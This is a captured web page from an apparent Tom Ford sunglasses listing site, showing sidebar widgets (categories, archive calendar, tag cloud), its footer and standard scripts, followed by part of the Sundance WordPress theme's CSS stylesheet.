	<li class="cat-item cat-item-308"><a href="https://tomfordsunglasses.net/category/vivienne/" >vivienne</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://tomfordsunglasses.net/category/vlog/" >vlog</a>
</li>
	<li class="cat-item cat-item-4040"><a href="https://tomfordsunglasses.net/category/vote/" >vote</a>
</li>
	<li class="cat-item cat-item-4594"><a href="https://tomfordsunglasses.net/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-3825"><a href="https://tomfordsunglasses.net/category/watches/" >watches</a>
</li>
	<li class="cat-item cat-item-1953"><a href="https://tomfordsunglasses.net/category/wayfarer/" >wayfarer</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://tomfordsunglasses.net/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-5158"><a href="https://tomfordsunglasses.net/category/wheels/" >wheels</a>
</li>
	<li class="cat-item cat-item-4864"><a href="https://tomfordsunglasses.net/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://tomfordsunglasses.net/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-535"><a href="https://tomfordsunglasses.net/category/womens/" >womens</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://tomfordsunglasses.net/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://tomfordsunglasses.net/category/yeskicks/" >yeskicks</a>
</li>
	<li class="cat-item cat-item-4101"><a href="https://tomfordsunglasses.net/category/zeke/" >zeke</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Archive</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>October 2022</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://tomfordsunglasses.net/2022/09/">&laquo; Sep</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next"><a href="https://tomfordsunglasses.net/2022/11/">Nov &raquo;</a></td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="5" class="pad">&nbsp;</td><td><a href="https://tomfordsunglasses.net/2022/10/01/" title="Tom Ford Bradburry Tf525 28a Gold/black Aviator Unisex Sunglasses Made In Italy
Tom Ford ALEC FT0824 30N Deep Gold / Green 62mm Sunglasses TF0824">1</a></td><td><a href="https://tomfordsunglasses.net/2022/10/02/" title="Tom Ford Tf 5142 Sunglasses Frames Unisex Designer Authentic Made In Italy">2</a></td>
	</tr>
	<tr>
		<td><a href="https://tomfordsunglasses.net/2022/10/03/" title="Tom Ford Tallulah 767 01A Black Gold Women&#8217;s Cat Eye Sunglasses 61-14-135 WithCase
Tom Ford FT 0692 12N KIP Shiny Dark Ruthenium Green Lens Sunglasses 58mm New">3</a></td><td><a href="https://tomfordsunglasses.net/2022/10/04/" title="TOM FORD Jake FT0827 12Q Ruthenium Gradient Rectangle Men&#8217;s 56 mm Sunglasses
TOM FORD FT 0670/S 30B ANDES Gold/Brown Gradient Aviator Authentic Sunglasses">4</a></td><td><a href="https://tomfordsunglasses.net/2022/10/05/" title="TOM FORD FT0930 56S Gerard-02 Square Havana Bordeaux 56 mm Men&#8217;s Sunglasses
Tom Ford JULIA-02 TF 582 01F Black Sunglasses Sonnenbrille Brown Gradient Lenses">5</a></td><td><a href="https://tomfordsunglasses.net/2022/10/06/" title="TOM FORD FT0931 56E Avery Round Havana Brown 52 mm Men&#8217;s Sunglasses
New Tom Ford Tf 670 28b Gold Gray Gradient Authentic Frame Sunglasses 61-16">6</a></td><td><a href="https://tomfordsunglasses.net/2022/10/07/" title="TOM FORD Fletcher FT0832-N 01A Black Rectangle Square Men&#8217;s 57 mm Sunglasses
Tom Ford TF 813 01V New Black/Blue CALEB Sunglasses 55mm with box">7</a></td><td><a href="https://tomfordsunglasses.net/2022/10/08/" title="Unboxing My Tom Ford Ft0711 Fausto Sunglass
Tom Ford TF831 02B New Black/ Gray Blue HAYDEN Titanium Sunglasses 54mm with box">8</a></td><td><a href="https://tomfordsunglasses.net/2022/10/09/" title="Tom Ford TF 780 55V New Blue Havana/ Blue ANDERS Sunglasses 58mm with box
TOM FORD MAX-02 0588 54V Havana Sunglasses Sonnenbrille Blue Lens 57mm">9</a></td>
	</tr>
	<tr>
		<td><a href="https://tomfordsunglasses.net/2022/10/10/" title="She Didn T Know That A Camera Was Watching Her
Tom Ford Jamieson TF0673 52E Dark Havana &amp; Gold Sunglasses Sonnebrille Unisex">10</a></td><td><a href="https://tomfordsunglasses.net/2022/10/11/" title="Tom Ford TF747 30E New Gold / Brown CYRUS Aviator Sunglasses 62mm with defect
Tom Ford Brenton FT0814-N 01A Black Sunglasses">11</a></td><td><a href="https://tomfordsunglasses.net/2022/10/12/" title="What I Do Before I Buy Gear
Miss Butters Birthday House Project Update So Grateful">12</a></td><td><a href="https://tomfordsunglasses.net/2022/10/13/" title="Tom Ford Leo TF 9336 05K Black / Brown Gradient Sunglasses Sonnenbrille Size 52
Tom Ford TF772 13V New Silver/ Blue GIO Pilot Sunglasses with box">13</a></td><td><a href="https://tomfordsunglasses.net/2022/10/14/" title="Tom Ford TF906-53N New Buckley Light Tortoise/Green Sunglasses with box
Tom Ford TF678 52N New August Tortoise/Green Sunglasses with box">14</a></td><td><a href="https://tomfordsunglasses.net/2022/10/15/" title="Tom Ford TF775 55V New Tortoise/ Blue STEPHENSON Sunglasses 56mm with box
Tom Ford TF834 52M New Tortoise/ Brown Polarized DANTE Sunglasses 52mm with box">15</a></td><td><a href="https://tomfordsunglasses.net/2022/10/16/" title="Tom Ford Dakota FT0554 01C Black Sonnenbrille Sunglasses Mirror Grey Lenses 51mm
Tom Ford Rectangular Sunglasses TF445 Mason 01N Black 58mm FT0445">16</a></td>
	</tr>
	<tr>
		<td><a href="https://tomfordsunglasses.net/2022/10/17/" title="Tom Ford TF780 52N New Tortoise/Blue Gray ANDERS Unisex Sunglasses 58mm with box
NWT Tom Ford Raoul FT0753 01B Shiny Black/Gray Gradient 62 mm Sunglasses NEW">17</a></td><td><a href="https://tomfordsunglasses.net/2022/10/18/" title="New Tom Ford Ft 584 16v Silver Metal Authentic Sunglasses Ft584 63-12
Tom Ford Square Sunglasses TF751 Dax 01V Black Polarized 50mm FT0751">18</a></td><td><a href="https://tomfordsunglasses.net/2022/10/19/" title="Tom Ford Snowdon TF 237-F 45Q James Bond Spectre Clear Brown Sunglasses 51mm
Tom Ford CASSIUS-02 FT 0965 Shiny Brown Crystal/Brown (45E) Sunglasses">19</a></td><td><a href="https://tomfordsunglasses.net/2022/10/20/" title="Tom Ford LEN FT0815 01C Black / Smoke Mirror 58mm Sunglasses TF0815
Brand New Authentic Tom Ford Sunglasses FT TF 0735-H 28A Frankie Frame TF 735">20</a></td><td><a href="https://tomfordsunglasses.net/2022/10/21/" title="Ceo Confirms Ford Maverick Has A Huge Problem
NEW TOM FORD TF 228 83Z LYDIA PURPLE GRADIENT AUTHENTIC SUNGLASSES 61-12 WithCASE">21</a></td><td><a href="https://tomfordsunglasses.net/2022/10/22/" title="Tom Ford Gino TF 733 Sunglasses Black 01A Authentic 60mm
Tom Ford Oval Sunglasses TF527 Dickon 28Z Gold/Havana 61mm FT0527">22</a></td><td><a href="https://tomfordsunglasses.net/2022/10/23/" title="Tom Ford Sunglasses WHITNEY TF9 911 Pink Wrap Frames with Pink Lenses 64-14-110
Tom Ford Aviator Sunglasses TF586 Chase-02 28E Gold/Amber 61mm FT0586">23</a></td>
	</tr>
	<tr>
		<td><a href="https://tomfordsunglasses.net/2022/10/24/" title="Tom Ford TF775-D 01H New Black/ Brown STEPHENSON Polarized Sunglasses 58mm withbox
Tom Ford FT0736 56F Havana Rectangle Sunglasses">24</a></td><td><a href="https://tomfordsunglasses.net/2022/10/25/" title="Tom Ford TF851 01J LIV Black &amp; Gold/Brown Square Unisex Sunglasses 52mm with box
Tom Ford Sunglasses Model Leah Tf849 Color 01b Black Gold Grey Gradient Lenses">25</a></td><td><a href="https://tomfordsunglasses.net/2022/10/26/" title="Tom Ford Marko FT0144 28D Shiny Rose Gold Grey Polarized 58 mm Men&#8217;s Sunglasses
Tom Ford Arnaud-02 625-F 01D Black Polarized Men&#8217;s Sunglasses 56-20-145 WithCase">26</a></td><td><a href="https://tomfordsunglasses.net/2022/10/27/" title="Tom Ford Huck TF 665 Sunglasses Black Gold 01E Authentic 58mm
Brand New Authentic Tom Ford Sunglasses FT TF646 55A TF 0646-D 53mm">27</a></td><td><a href="https://tomfordsunglasses.net/2022/10/28/" title="Tom Ford TF780 01J New Black/ Brown ANDERS Men&#8217;s Sunglasses 58mm with box
Tom Ford John-02 TF746 FT0746 01W Shiny Black Titanium Gradient Sunglasses #1341">28</a></td><td><a href="https://tomfordsunglasses.net/2022/10/29/" title="Brand New Authentic Tom Ford Sunglasses FT TF 0689 20C Bardot-02 TF689 53mm
Tom Ford TF816 52E New Tortoise/ Brown PAX Sunglasses 51mm with box">29</a></td><td><a href="https://tomfordsunglasses.net/2022/10/30/" title="Tom Ford TF775-D 55V New Black/ Blue STEPHENSON Sunglasses 58mm with box
Tom Ford TF904 01A New Black/ Gray AURELE Sunglasses 52mm with box">30</a></td>
	</tr>
	<tr>
		<td><a href="https://tomfordsunglasses.net/2022/10/31/" title="Tom Ford Spector TF0708 33N Forest Green &amp; Gold Sunglasses Sonnenbrille
Tom Ford Ft0753 Raoul Sunglasses">31</a></td>
		<td class="pad" colspan="6">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Popular Tags</h1><div class="tagcloud"><a href='https://tomfordsunglasses.net/tag/52mm/' class='tag-link-181' title='157 topics' style='font-size: 8.7368421052632pt;'>52mm</a>
<a href='https://tomfordsunglasses.net/tag/55mm/' class='tag-link-205' title='127 topics' style='font-size: 8pt;'>55mm</a>
<a href='https://tomfordsunglasses.net/tag/57mm/' class='tag-link-197' title='139 topics' style='font-size: 8.327485380117pt;'>57mm</a>
<a href='https://tomfordsunglasses.net/tag/58mm/' class='tag-link-279' title='141 topics' style='font-size: 8.327485380117pt;'>58mm</a>
<a href='https://tomfordsunglasses.net/tag/59mm/' class='tag-link-167' title='171 topics' style='font-size: 9.0643274853801pt;'>59mm</a>
<a href='https://tomfordsunglasses.net/tag/anoushka/' class='tag-link-77' title='130 topics' style='font-size: 8.0818713450292pt;'>anoushka</a>
<a href='https://tomfordsunglasses.net/tag/authentic/' class='tag-link-59' title='1,108 topics' style='font-size: 15.614035087719pt;'>authentic</a>
<a href='https://tomfordsunglasses.net/tag/aviator/' class='tag-link-21' title='577 topics' style='font-size: 13.321637426901pt;'>aviator</a>
<a href='https://tomfordsunglasses.net/tag/black/' class='tag-link-14' title='1,959 topics' style='font-size: 17.66081871345pt;'>black</a>
<a href='https://tomfordsunglasses.net/tag/blue/' class='tag-link-20' title='467 topics' style='font-size: 12.584795321637pt;'>blue</a>
<a href='https://tomfordsunglasses.net/tag/bond/' class='tag-link-18' title='222 topics' style='font-size: 9.9649122807018pt;'>bond</a>
<a href='https://tomfordsunglasses.net/tag/brand/' class='tag-link-3' title='306 topics' style='font-size: 11.111111111111pt;'>brand</a>
<a href='https://tomfordsunglasses.net/tag/brown/' class='tag-link-103' title='1,009 topics' style='font-size: 15.286549707602pt;'>brown</a>
<a href='https://tomfordsunglasses.net/tag/dark/' class='tag-link-74' title='473 topics' style='font-size: 12.666666666667pt;'>dark</a>
<a href='https://tomfordsunglasses.net/tag/eyeglasses/' class='tag-link-202' title='186 topics' style='font-size: 9.3099415204678pt;'>eyeglasses</a>
<a href='https://tomfordsunglasses.net/tag/ford/' class='tag-link-4' title='6,625 topics' style='font-size: 22pt;'>ford</a>
<a href='https://tomfordsunglasses.net/tag/frame/' class='tag-link-133' title='561 topics' style='font-size: 13.239766081871pt;'>frame</a>
<a href='https://tomfordsunglasses.net/tag/glasses/' class='tag-link-50' title='134 topics' style='font-size: 8.1637426900585pt;'>glasses</a>
<a href='https://tomfordsunglasses.net/tag/gold/' class='tag-link-25' title='877 topics' style='font-size: 14.795321637427pt;'>gold</a>
<a href='https://tomfordsunglasses.net/tag/gradient/' class='tag-link-57' title='898 topics' style='font-size: 14.877192982456pt;'>gradient</a>
<a href='https://tomfordsunglasses.net/tag/gray/' class='tag-link-56' title='169 topics' style='font-size: 8.9824561403509pt;'>gray</a>
<a href='https://tomfordsunglasses.net/tag/green/' class='tag-link-26' title='333 topics' style='font-size: 11.356725146199pt;'>green</a>
<a href='https://tomfordsunglasses.net/tag/grey/' class='tag-link-47' title='433 topics' style='font-size: 12.33918128655pt;'>grey</a>
<a href='https://tomfordsunglasses.net/tag/havana/' class='tag-link-75' title='970 topics' style='font-size: 15.204678362573pt;'>havana</a>
<a href='https://tomfordsunglasses.net/tag/italy/' class='tag-link-83' title='226 topics' style='font-size: 10.046783625731pt;'>italy</a>
<a href='https://tomfordsunglasses.net/tag/james/' class='tag-link-17' title='205 topics' style='font-size: 9.6374269005848pt;'>james</a>
<a href='https://tomfordsunglasses.net/tag/lens/' class='tag-link-116' title='505 topics' style='font-size: 12.830409356725pt;'>lens</a>
<a href='https://tomfordsunglasses.net/tag/lenses/' class='tag-link-163' title='317 topics' style='font-size: 11.19298245614pt;'>lenses</a>
<a href='https://tomfordsunglasses.net/tag/matte/' class='tag-link-127' title='166 topics' style='font-size: 8.9005847953216pt;'>matte</a>
<a href='https://tomfordsunglasses.net/tag/mens/' class='tag-link-92' title='921 topics' style='font-size: 14.959064327485pt;'>men's</a>
<a href='https://tomfordsunglasses.net/tag/mirror/' class='tag-link-81' title='164 topics' style='font-size: 8.9005847953216pt;'>mirror</a>
<a href='https://tomfordsunglasses.net/tag/pilot/' class='tag-link-1093' title='177 topics' style='font-size: 9.1461988304094pt;'>pilot</a>
<a href='https://tomfordsunglasses.net/tag/plastic/' class='tag-link-120' title='234 topics' style='font-size: 10.12865497076pt;'>plastic</a>
<a href='https://tomfordsunglasses.net/tag/polarized/' class='tag-link-29' title='393 topics' style='font-size: 12.011695906433pt;'>polarized</a>
<a href='https://tomfordsunglasses.net/tag/rose/' class='tag-link-24' title='269 topics' style='font-size: 10.619883040936pt;'>rose</a>
<a href='https://tomfordsunglasses.net/tag/shiny/' class='tag-link-55' title='906 topics' style='font-size: 14.959064327485pt;'>shiny</a>
<a href='https://tomfordsunglasses.net/tag/silver/' class='tag-link-34' title='131 topics' style='font-size: 8.0818713450292pt;'>silver</a>
<a href='https://tomfordsunglasses.net/tag/smoke/' class='tag-link-62' title='435 topics' style='font-size: 12.33918128655pt;'>smoke</a>
<a href='https://tomfordsunglasses.net/tag/snowdon/' class='tag-link-88' title='159 topics' style='font-size: 8.7368421052632pt;'>snowdon</a>
<a href='https://tomfordsunglasses.net/tag/square/' class='tag-link-87' title='458 topics' style='font-size: 12.502923976608pt;'>square</a>
<a href='https://tomfordsunglasses.net/tag/sunglasses/' class='tag-link-5' title='6,068 topics' style='font-size: 21.672514619883pt;'>sunglasses</a>
<a href='https://tomfordsunglasses.net/tag/tortoise/' class='tag-link-264' title='161 topics' style='font-size: 8.8187134502924pt;'>tortoise</a>
<a href='https://tomfordsunglasses.net/tag/unisex/' class='tag-link-124' title='231 topics' style='font-size: 10.12865497076pt;'>unisex</a>
<a href='https://tomfordsunglasses.net/tag/women/' class='tag-link-32' title='245 topics' style='font-size: 10.292397660819pt;'>women</a>
<a href='https://tomfordsunglasses.net/tag/womens/' class='tag-link-66' title='495 topics' style='font-size: 12.830409356725pt;'>women's</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recent Search Terms</h1><ul><li><a href="https://tomfordsunglasses.net/2021/07/tom-ford-butterfly-sunglasses-tf579-astrid-02-01b-black-61mm-ft0579/" title="tom ford astrid TF579 01B">tom ford astrid TF579 01B</a></li><li><a href="https://tomfordsunglasses.net/2022/01/tom-ford-wyatt-ft-0871-dark-havanabrown-shaded-5615140-women-sunglasses/" title="0889214244468 tom ford">0889214244468 tom ford</a></li><li><a href="https://tomfordsunglasses.net/2025/03/tom-ford-anders-navigator-mens/" title="spin4kq">spin4kq</a></li><li><a href="https://tomfordsunglasses.net/2018/06/tom-ford-tf-448-14p-cody-aviator-sunglasses-matte-gunmetal-green-gradient-new/" title="Tom Ford cody tf448">Tom Ford cody tf448</a></li><li><a href="https://tomfordsunglasses.net/2018/09/tom-ford-cateye-sunglasses-tf555-valesca-02-52f-havana-ft0555/" title="coallzm">coallzm</a></li><li><a href="https://tomfordsunglasses.net/2022/12/shawn-mendes-tom-ford-sunglasses-review/" title="deeplyjbm">deeplyjbm</a></li><li><a href="https://tomfordsunglasses.net/2020/10/future-icons-with-jordan-hill-tom-ford-sunglasses/" title="clouday7">clouday7</a></li><li><a href="https://tomfordsunglasses.net/2025/06/tom-ford-black-sunglasses-gino/" title="tom ford gino tf 733 0733 01a">tom ford gino tf 733 0733 01a</a></li><li><a href="https://tomfordsunglasses.net/2022/05/authentic-tom-ford-mens-gold-pilot-metal-brown-sunglasses-andes-tf-670-30b-36728/" title="speech73z">speech73z</a></li><li><a href="https://tomfordsunglasses.net/2024/11/dubai-luxury-shopping-dubai-outlet-warehouse/" title="tomfordsunglasses">tomfordsunglasses</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://tomfordsunglasses.net/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://tomfordsunglasses.net/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://tomfordsunglasses.net/terms-of-service/">Terms of service</a></li>
		</ul>
		</aside>
					</div><!-- #secondary .widget-area -->
	</div><!-- #main -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/" title="A Semantic Personal Publishing Platform" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Sundance by <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- .site-info -->
	</footer><!-- .site-footer .site-footer -->
</div><!-- #page .hfeed .site -->

<script type='text/javascript' src='https:///tomfordsunglasses.net/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/tomfordsunglasses.net\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///tomfordsunglasses.net/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///tomfordsunglasses.net/wp-content/themes/default/js/small-menu.js?ver=20120305'></script>
<script type='text/javascript' src='https:///tomfordsunglasses.net/wp-content/themes/default/js/jquery.flexslider.js?ver=20120903'></script>
<script type='text/javascript' src='https:///tomfordsunglasses.net/wp-content/themes/default/js/theme.js?ver=20120213'></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tomfordsunglasses.net/wp-content/themes/default/style.css?ver=4.1.1
body_size: 7999
content:
/*
Theme Name: Sundance
Theme URI: https://wordpress.com/themes/sundance/
Author: Automattic
Author URI: https://wordpress.com/themes/
Description: A free video theme brought to you by the folks at Automattic. Despite its minimalist design, Sundance was crafted with clean, elegant typography and close attention to detail. The home page offers a featured video carousel. It supports the video post format, widgets, custom background, custom header, custom menus, and a custom link feature for your social media pages.
Version: 1.1.3
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Tags: gray, light, one-column, two-columns, right-sidebar, fixed-layout, responsive-layout, custom-background, custom-colors, custom-header, flexible-header, custom-menu, full-width-template, post-formats, rtl-language-support, sticky-post, theme-options, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
(C) 2012-2014 Automattic, Inc.

Resetting and rebuilding styles have been helped along thanks to the fine work of
Eric Meyer https://meyerweb.com/eric/tools/css/reset/index.html
along with Nicolas Gallagher and Jonathan Neal https://necolas.github.com/normalize.css/
and Blueprint https://www.blueprintcss.org/
*/


/* =Reset
-------------------------------------------------------------- */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td {
	border: 0;
	font-family: inherit;
	font-size: 100%;
	font-style: inherit;
	font-weight: inherit;
	margin: 0;
	outline: 0;
	padding: 0;
	vertical-align: baseline;
}
html {
	font-size: 62.5%; /* Corrects text resizing oddly in IE6/7 when body font-size is set using em units https://clagnut.com/blog/348/#c790 */
	overflow-y: scroll; /* Keeps page centred in all browsers regardless of content height */
	-webkit-text-size-adjust: 100%; /* Prevents iOS text size adjust after orientation change, without disabling user zoom */
	-ms-text-size-adjust: 100%; /* www.456bereastreet.com/archive/201012/controlling_text_size_in_safari_for_ios_without_disabling_user_zoom/ */
}
body {
	background: #fff;
}
article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
	display: block;
}
ol, ul {
	list-style: none;
}
table { /* tables still need 'cellspacing="0"' in the markup */
	border-collapse: separate;
	border-spacing: 0;
}
caption, th, td {
	font-weight: normal;
	text-align: left;
}
blockquote:before, blockquote:after,
q:before, q:after {
	content: "";
}
blockquote, q {
	quotes: "" "";
}
a:focus {
	outline: thin dotted;
}
a:hover,
a:active { /* Improves readability when focused and also mouse hovered in all browsers people.opera.com/patrickl/experiments/keyboard/test */
	outline: 0;
}
a img {
	border: 0;
}


/* =Clear
----------------------------------------------- */

.clear {
	clear:both;
	display:block;
}
.clear-fix:after {
	content: ".";
	display: block;
	height: 0;
	clear: both;
	visibility: hidden;
}


/* =Structure
----------------------------------------------- */

#page {
	margin: 0 auto;
	max-width: 984px;
	padding: 3.4285714285em 0.5714285714em 0;
}
#masthead {
	margin: 0 0 3.5em 0;
}
.site-content {
	float: left;
	margin: 0 -22.76422764% 0 0;
	width: 100%;
}
#content {
	margin: 0 22.76422764% 0 0;
}
.full-width #content,
.image-attachment #content,
.no-sidebar #content,
body.error404 #content {
	margin: 0;
}
#secondary {
	float: right;
	margin-top: 0.7142857142em;
	overflow: hidden;
	width: 18.90243902%;
}
.site-footer {
	border-top: 1px dotted #b3b3b3;
	clear: both;
	margin: 1.5714285714em 0 0 0;
	padding: 1.5714285714em 0 1.5714285714em 11.17886178%;
}
/* Alignment */
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5714285714em;
}
.alignright {
	display: inline;
	float: right;
	margin-left: 1.5714285714em;
}
.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}


/* =Global
----------------------------------------------- */

body,
button,
input,
select,
textarea {
	color: #3c3d47;
	font-family: Georgia, serif;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 400;
	line-height: 1.5714285714;
}
/* Add a wrapper when background image is set to maintain the readability */
body.custom-background #page {
	background: url(images/bg.jpg) repeat 0 0;
}
/* Remove the wrapper when background is a solid color and background image is empty */
body.custom-background.custom-background-image-empty #page {
	background: none;
}
/* Headings */
h1,h2,h3,h4,h5,h6 {
	font-family: 'Droid Serif', serif;
	font-style: normal;
	font-weight: 400;
	clear: both;
}
h1 {
	color: #2c807f;
	font-size: 30px;
	font-size: 3.0rem;
	margin: 0 0 0.3666666666em 0;
}
h2 {
	color: #2c2c33;
	font-size: 21px;
	font-size: 2.1rem;
	margin: 0 0 0.5238095238em 0;
}
h3 {
	color: #2c807f;
	font-size: 18px;
	font-size: 1.8rem;
	margin: 0 0 0.6111111111em 0;
}
h4 {
	color: #2c2c33;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 700;
	margin: 0 0 0.6875em 0;
}
h5 {
	color: #2c2c33;
	font-size: 14px;
	font-size: 1.4rem;
	font-weight: 700;
	margin: 0 0 0.7857142857em 0;
}
h6 {
	color: #2c2c33;
	font-size: 12px;
	font-size: 1.2rem;
	font-weight: 700;
	margin: 0 0 0.9166666666em 0;
}
hr {
	background-color: #cacaca;
	border: 0;
	box-shadow: 0 1px 0 0 #f5f2fd;
	height: 1px;
	margin-bottom: 1.5714285714em;
}
/* Text elements */
p {
	margin-bottom: 1.5714285714em;
}
ul, ol {
	margin: 0 0 1.5714285714em 1.5714285714em;
}
ul {
	list-style: disc;
}
ol {
	list-style: decimal;
}
ul ul, ol ol, ul ol, ol ul {
	margin-bottom: 0;
	margin-left: 1.5714285714em;
}
dt {
	font-weight: bold;
}
dd {
	margin: 0 1.5714285714em 1.5714285714em;
}
b, strong {
	font-weight: bold;
}
dfn, cite, em, i {
	font-style: italic;
}
blockquote {
	border-left: 5px solid #267172;
	font-style: italic;
	padding: 0 1.5714285714em;
}
.quote-caption {
	border-left: 5px solid #267172;
  	margin-bottom: 1.5em;
    margin-top: -1.6em;
    padding: 1em 1.5em 0;
}
blockquote em, blockquote i, blockquote cite {
	font-style: normal;
}
address {
	margin: 0 0 1.5714285714em;
}
pre {
	background: #fff;
	font-family: 'Courier 10 Pitch', Courier, monospace;
	margin-bottom: 1.5714285714em;
	padding: 1.5714285714em;
	overflow: auto;
	max-width: 100%;
}
code, kbd, tt, var {
	font: 14px Monaco, Consolas, 'Andale Mono', 'DejaVu Sans Mono', monospace;
}
abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}
mark, ins {
	background: #fff9c0;
	text-decoration: none;
}
sup,
sub {
	font-size: 75%;
	height: 0;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}
sup {
	bottom: 1ex;
}
sub {
	top: .5ex;
}
small {
	font-size: 75%;
}
big {
	font-size: 125%;
}
figure {
	margin: 0;
}
table {
	margin: 0 0 1.5714285714em;
	width: 100%;
}
th {
	font-weight: bold;
}
button,
input,
select,
textarea {
	font-size: 100%; /* Corrects font size not being inherited in all browsers */
	margin: 0; /* Addresses margins set differently in IE6/7, F3/4, S5, Chrome */
	vertical-align: baseline; /* Improves appearance and consistency in all browsers */
	*vertical-align: middle; /* Improves appearance and consistency in all browsers */
}
button,
input {
	line-height: normal; /* Addresses FF3/4 setting line-height using !important in the UA stylesheet */
	*overflow: visible;  /* Corrects inner spacing displayed oddly in IE6/7 */
}
button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid #ccc;
	border-color: #ccc #ccc #bbb #ccc;
	border-radius: 3px;
	background: #fafafa; /* Old browsers */
	background: -moz-linear-gradient(top,  #fafafa 60%, #e6e6e6 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(60%,#fafafa), color-stop(100%,#e6e6e6)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #fafafa 60%,#e6e6e6 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #fafafa 60%,#e6e6e6 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #fafafa 60%,#e6e6e6 100%); /* IE10+ */
	background: linear-gradient(top,  #fafafa 60%,#e6e6e6 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#fafafa', endColorstr='#e6e6e6',GradientType=0 ); /* IE6-9 */
	box-shadow: inset 0 2px 1px #fff;
	color: rgba(0,0,0,.8);
	cursor: pointer; /* Improves usability and consistency of cursor style between image-type 'input' and others */
	-webkit-appearance: button; /* Corrects inability to style clickable 'input' types in iOS */
	font-size: 12px;
	font-size: 1.4rem;
	line-height: 2;
	padding: 0 1.5714285714em;
	text-shadow: 0 1px 0 rgba(255,255,255,.5);
}
button:hover,
html input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	background: #f5f5f5; /* Old browsers */
	background: -moz-linear-gradient(top,  #f5f5f5 60%, #dcdcdc 100%); /* FF3.6+ */
	background: -webkit-gradient(linear, left top, left bottom, color-stop(60%,#f5f5f5), color-stop(100%,#dcdcdc)); /* Chrome,Safari4+ */
	background: -webkit-linear-gradient(top,  #f5f5f5 60%,#dcdcdc 100%); /* Chrome10+,Safari5.1+ */
	background: -o-linear-gradient(top,  #f5f5f5 60%,#dcdcdc 100%); /* Opera 11.10+ */
	background: -ms-linear-gradient(top,  #f5f5f5 60%,#dcdcdc 100%); /* IE10+ */
	background: linear-gradient(top,  #f5f5f5 60%,#dcdcdc 100%); /* W3C */
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f5f5f5', endColorstr='#dcdcdc',GradientType=0 ); /* IE6-9 */
	border-color: #bbb #bbb #aaa #bbb;
}
button:focus,
html input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
html input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
	border-color: #aaa #bbb #bbb #bbb;
	box-shadow: inset 0 2px 3px rgba(0,0,0,.15);
	box-shadow: inset 0 1px 1px rgba(0,0,0,.15);
}
input[type="checkbox"],
input[type="radio"] {
	box-sizing: border-box; /* Addresses box sizing set to content-box in IE8/9 */
	padding: 0; /* Addresses excess padding in IE8/9 */
}
input[type="search"] {
	-webkit-appearance: textfield; /* Addresses appearance set to searchfield in S5, Chrome */
	-moz-box-sizing: content-box;
	-webkit-box-sizing: content-box; /* Addresses box sizing set to border-box in S5, Chrome (include -moz to future-proof) */
	box-sizing: content-box;
}
